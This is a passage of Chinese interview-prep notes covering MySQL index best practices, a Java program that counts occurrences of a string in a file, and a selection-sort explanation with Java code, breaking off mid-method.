- 索引列的基数越大,数据区分度越高,索引的效果越好
- 对字符串列进行索引,可制定一个前缀长度,节省索引空间
- 避免创建过多的索引,索引会额外占用磁盘空间,降低写操作效率
- 主键尽可能选择较短的数据类型,可减少索引的磁盘占用,提高查询效率
- 联合索引遵循前缀原则
- LIKE 查询,%在前不到索引,可考虑使用 ElasticSearch、Lucene 等搜索引擎
- MySQL 在数据量较小的情况可能会不使用索引,因为全表扫描比使用索引速度更快
- 关键词 or 前面的条件中的列有索引,后面的没有,所有列的索引都不会被用到
- 列类型是字符串,查询时一定要给值加引号,否则索引失效
- 联合索引要遵从最左前缀原则,否则不会用到索引
统计某字符串在文件中出现的次数
有几点注意事项:
- 默认文件里的字符串是按行进行统计的,如果字符串存在跨行的情况,那需要考虑把字符串进行拼接、去除换行符。这里未考虑
- 字符串里出现的字符串的次数的问题可以使用: indexOf 方法配合 substring 方法获取;正则表达匹配;替换指定单词未空,通过缩减长度 / 单词长度,即未次数。这里只用正则实现
package constxiong.interview;
import java.io.BufferedReader;
import java.io.FileNotFoundException;
import java.io.FileReader;
import java.io.IOException;
import java.util.regex.Matcher;
import java.util.regex.Pattern;
/**
* 统计某字符串在文件中出现的次数
*
* @author ConstXiong
*/
public class TestCountWord {
public static void main(String[] args) {
String filePath = "/Users/handsome/Desktop/a.txt";
String word = "ConstXiong";
System.out.println(countWordAppearTimes(filePath, word));
}
/**
* 统计每行的出现单词的出现次数之后
* @param filePath
* @param word
* @return
*/
public static int countWordAppearTimes(String filePath, String word) {
int times = 0;
FileReader fr = null;
BufferedReader br = null;
try {
fr = new FileReader(filePath);
br = new BufferedReader(fr);
String line;
while ((line = br.readLine()) != null) {//读文件每行字符串
//按照单词正则查找出现次数
Pattern p = Pattern.compile(word);
Matcher m = p.matcher(line);
while (m.find()) {
times++;
}
}
} catch (IOException e) {
e.printStackTrace();
} finally {
if (fr != null) {
try {
fr.close();
} catch (IOException e) {
e.printStackTrace();
}
}
if (br != null) {
try {
br.close();
} catch (IOException e) {
e.printStackTrace();
}
}
}
return times;
}
}
选择排序(Selection Sort)
思路:
- 数组区分已排序区域和未排序区域
- 每次从未排序区域找到最小的元素,通过和未排序区域第一个元素交换位置,把它放到已排序区域的末尾
步骤:
- 进行 数组长度-1 轮比较
- 每轮找到未排序区最小值的小标
- 如果最小值的下标非未排序区第一个,进行交换。此时未排序区第一个则变为已排序区最后一个
- 进行下一轮找未排序区最小值下标,直到全部已排序
代码:
package constxiong.interview.algorithm;
/**
* 选择排序
* @author ConstXiong
* @date 2020-04-09 12:25:12
*/
public class SelectionSort {
public static void main(String[] args) {
int [] array = {33, 22, 1, 4, 25, 88, 71, 4};
selectionSort(array);
}
/**
* 选择排序
* @param array
*/
public static void selectionSort(int[] array) {
print(array);
//进行 数组长度-1 轮比较
int minIndex;
for (int i = 0; i <array.length-1; i++) {
minIndex = i;//取未排序区第一个数的下标
for (int j = i+1; j <array.length; j++) {
if (array[j] <array[minIndex]) {
//找到未排序区域最小值的下标
minIndex = j;
}
}
//找到的最小值是否需要挪动
if (i != minIndex) {
int temp = array[i];
array[i] = array[minIndex];
array[minIndex] = temp;
}
print(array);
}
}
/**
* 打印数组
* @param array
*/
private static void print(int[] array) {
f